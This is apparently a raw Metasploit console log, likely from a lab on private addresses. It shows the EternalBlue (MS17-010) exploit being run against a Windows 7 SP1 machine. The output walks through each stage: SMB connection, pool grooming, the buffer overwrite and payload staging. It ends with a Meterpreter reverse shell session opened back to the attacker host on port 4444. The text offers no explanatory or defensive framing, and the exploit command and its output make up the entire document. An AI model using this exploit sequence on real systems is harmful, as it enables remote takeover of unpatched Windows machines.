 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.9.6:4444
[*] 192.168.9.7:445 - Connecting to target for exploitation.
[+] 192.168.9.7:445 - Connection established for exploitation.
[+] 192.168.9.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.9.7:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.9.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.9.7:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.9.7:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.9.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.9.7:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.9.7:445 - Sending all but last fragment of exploit packet
[*] 192.168.9.7:445 - Starting non-paged pool grooming
[+] 192.168.9.7:445 - Sending SMBv2 buffers
[+] 192.168.9.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.9.7:445 - Sending final SMBv2 buffers.
[*] 192.168.9.7:445 - Sending last fragment of exploit packet!
[*] 192.168.9.7:445 - Receiving response from exploit packet
[+] 192.168.9.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.9.7:445 - Sending egg to corrupted connection.
[*] 192.168.9.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.9.7
[*] Meterpreter session 2 opened (192.168.9.6:4444 -> 192.168.9.7:1059) at 2019-04-27 15:10:34 +0800
[+] 192.168.9.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >